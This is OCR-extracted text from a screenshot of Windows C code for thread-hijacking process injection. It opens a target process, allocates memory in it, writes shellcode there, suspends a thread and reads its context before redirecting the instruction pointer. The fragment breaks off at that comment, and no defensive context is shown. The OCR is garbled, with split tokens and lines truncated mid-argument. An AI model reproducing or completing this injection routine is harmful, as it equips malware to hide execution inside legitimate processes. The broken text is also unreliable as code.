
    CloseHandle
(snapshot);
    return
 0
;
}
// Hijack thread for code execution
BOOL 
ThreadHijacking
(DWORD 
pid
, LPVOID 
shellcode
, 
    // Open target process
    HANDLE hProcess 
=
 OpenProcess
(PROCESS_ALL_ACCE
    // Allocate memory in target
    LPVOID remoteBuffer 
=
 VirtualAllocEx
(hProcess,
                                         MEM_COMMI
    // Write shellcode
    WriteProcessMemory
(hProcess, remoteBuffer, she
    // Get thread handle
    DWORD threadId 
=
 GetTargetThreadId
(pid);
    HANDLE hThread 
=
 OpenThread
(THREAD_ALL_ACCESS,
    // Suspend thread
    SuspendThread
(hThread);
    // Get thread context
    CONTEXT ctx;
    ctx.ContextFlags 
=
 CONTEXT_FULL;
    GetThreadContext
(hThread, 
&
ctx);
    // Modify RIP to point to shellcode